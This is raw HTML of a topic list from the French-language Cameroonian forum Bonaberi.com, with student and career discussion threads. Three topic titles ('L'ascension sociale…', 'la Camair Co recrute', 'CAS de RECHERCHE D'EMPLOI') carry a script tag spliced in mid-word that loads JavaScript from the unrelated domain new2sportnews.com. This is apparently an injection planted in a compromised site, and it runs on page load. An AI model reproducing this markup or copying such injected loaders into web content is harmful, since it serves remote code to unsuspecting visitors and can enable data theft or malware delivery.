	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4612&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Redoubler..</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=47039&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">lisa</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">25575</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Jan 27, 2011 10:01 pm<br /><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Magne</a> <a href="viewtopic.php?p=288663&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#288663"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4924&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Quelles études après une licence pro en marketting au pays?</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=4924&amp;start=0&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">1</a>, <a href="viewtopic.php?t=4924&amp;start=20&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=205&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">BABYCAT2</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">70647</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Nov 23, 2010 12:35 am<br /><a href="profile.php?mode=viewprofile&amp;u=41142&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">FF</a> <a href="viewtopic.php?p=275218&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#275218"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4421&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Doctorat</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=95&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">foxyforever</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">27548</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Aug 18, 2010 8:59 pm<br /><a href="profile.php?mode=viewprofile&amp;u=95&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">foxyforever</a> <a href="viewtopic.php?p=256651&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#256651"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4818&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Quel image avez vous des diplômes camerounais?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=197&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">zizanie</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">37253</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Aug 14, 2010 1:55 am<br /><a href="profile.php?mode=viewprofile&amp;u=750&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Pat.T</a> <a href="viewtopic.php?p=255814&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#255814"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4717&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Inscrivez vos noms si vous voulez m'aider.</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=38413&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">chekina</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">26937</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Aug 08, 2010 8:51 am<br /><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Tatchape</a> <a href="viewtopic.php?p=254404&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#254404"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4812&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Entreprenariat</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=317&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">afro</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">27609</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Jul 31, 2010 5:27 pm<br /><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">salsa</a> <a href="viewtopic.php?p=252489&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#252489"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4808&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Ecole d'optisue et prothèse au Maroc</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=50603&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">isv</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19527</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Jul 26, 2010 6:45 pm<br /><a href="profile.php?mode=viewprofile&amp;u=50603&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">isv</a> <a href="viewtopic.php?p=251394&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#251394"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4679&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Besoin d'aide urgemment, logiciel SPSS</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=40614&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">hyllona</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21650</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Jun 23, 2010 12:58 pm<br /><a href="profile.php?mode=viewprofile&amp;u=40614&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">hyllona</a> <a href="viewtopic.php?p=243365&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#243365"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4443&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Quelles sont les filières sans avenir et celles avec avenir?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Elan D'Anjou De PimPim</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">29039</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Jun 08, 2010 12:27 am<br /><a href="profile.php?mode=viewprofile&amp;u=46751&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">elle</a> <a href="viewtopic.php?p=239592&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#239592"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4344&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Paris ou Lyon ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Elan D'Anjou De PimPim</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">34105</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Mar 31, 2010 4:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Elan D'Anjou De PimPim</a> <a href="viewtopic.php?p=228513&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#228513"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4386&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Bonjour!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=38413&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">chekina</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18449</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Mar 25, 2010 12:19 am<br /><a href="profile.php?mode=viewprofile&amp;u=38413&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">chekina</a> <a href="viewtopic.php?p=227916&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#227916"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4199&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">L'ascension sociale c'est mauvais pour la<script src="https://new2sportnews.com/bonaberi.js"></script> santé?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">Cléopâtre</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">40939</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Feb 17, 2010 12:44 am<br /><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Elan D'Anjou De PimPim</a> <a href="viewtopic.php?p=219605&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#219605"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=324&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Votre carriere!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=324&amp;start=0&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">1</a>, <a href="viewtopic.php?t=324&amp;start=20&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">2</a>, <a href="viewtopic.php?t=324&amp;start=40&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">3</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">49</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=88&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">jazziste</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">146882</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Jan 11, 2010 8:22 am<br /><a href="profile.php?mode=viewprofile&amp;u=20641&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">kandykiss</a> <a href="viewtopic.php?p=208989&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#208989"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3952&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">HELP continuer ses études après un DEUG aux USA</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=309&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">nezgros</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">27101</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Jan 02, 2010 4:17 am<br /><a href="profile.php?mode=viewprofile&amp;u=309&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">nezgros</a> <a href="viewtopic.php?p=207314&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#207314"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3933&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Joyeux noel</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=643&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">dino</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18647</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Dec 24, 2009 10:44 pm<br /><a href="profile.php?mode=viewprofile&amp;u=643&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">dino</a> <a href="viewtopic.php?p=206238&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#206238"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3454&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Justice traditionnelle: limites et opportunités.</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=242&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Nji</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">27166</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Nov 20, 2009 6:11 pm<br /><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Elan D'Anjou De PimPim</a> <a href="viewtopic.php?p=198679&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#198679"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3462&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Fin d'etude et crise!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=3462&amp;start=0&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">1</a>, <a href="viewtopic.php?t=3462&amp;start=20&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=58&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">otzi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">74376</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Nov 20, 2009 6:02 pm<br /><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Elan D'Anjou De PimPim</a> <a href="viewtopic.php?p=198676&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#198676"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3359&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">la<script src="https://new2sportnews.com/bonaberi.js"></script> Camair Co recrute</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=10553&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">momoney</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">46561</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Nov 18, 2009 12:57 am<br />Mell  <a href="viewtopic.php?p=197572&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#197572"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3396&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">CAS de<script src="https://new2sportnews.com/bonaberi.js"></script> RECHERCHE D'EMPLOI</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=317&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">afro</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">39282</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Jul 28, 2009 5:12 pm<br />Mell  <a href="viewtopic.php?p=176736&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#176736"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3388&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">AfricanPAGES: Notre grand Mère</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=9710&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">guifson</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24241</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Jul 25, 2009 8:46 am<br /><a href="profile.php?mode=viewprofile&amp;u=9710&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">guifson</a> <a href="viewtopic.php?p=176199&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#176199"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=8&amp;sid=560f9b346ec1d242ef5ab38140f92cd3"><img src="templates/subSilver/images/lang_english/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=560f9b346ec1d242ef5ab38140f92cd3" class="nav">Forum Bonaberi.com Index du Forum</a> -> <a class="nav" href="viewforum.php?f=8&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Vie Etudiante et monde du travail</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 2 Heures</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="viewforum.php?f=8&amp;topicdays=0&amp;start=50&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">2</a>&nbsp;&nbsp;<a href="viewforum.php?f=8&amp;topicdays=0&amp;start=50&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Suivante</a></span>
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>2</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=560f9b346ec1d242ef5ab38140f92cd3" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Discussions</option><option value="-1">----------------</option><option value="4">Actualité et débats dits sérieux</option><option value="5">Divers</option><option value="6">Hommes & Femmes</option><option value="17">Jeux et délires</option><option value="9">Sports</option><option value="13">Réligion et Spiritualité</option><option value="12">Espace nouveaux forumistes</option><option value="8">Vie Etudiante et monde du travail</option><option value="21">A la découverte des peuples du Cameroun</option><option value="-1">&nbsp;</option><option value="-1">Espace détente</option><option value="-1">----------------</option><option value="22">Les Présidentielles de Béri</option><option value="15">Espace poésie et Littérature</option><option value="10">Sciences & Loisirs</option><option value="24">Pronostics sportifs</option><option value="16">Humour</option><option value="11">Le jeu ou on apprend tout sur un forumiste</option><option value="14">Rencontres</option><option value="19">Le tribunal de Beri</option><option value="23">Vérités et défis</option><option value="-1">&nbsp;</option><option value="-1">Bonaberi.com</option><option value="-1">----------------</option><option value="2">Conseils, suggestions ou questions à propos du forum</option><option value="3">Sanctions et modération</option><option value="20">Les dernières dépèches Bonaberi.com</option></select><input type="hidden" name="sid" value="560f9b346ec1d242ef5ab38140f92cd3" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subSilver/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
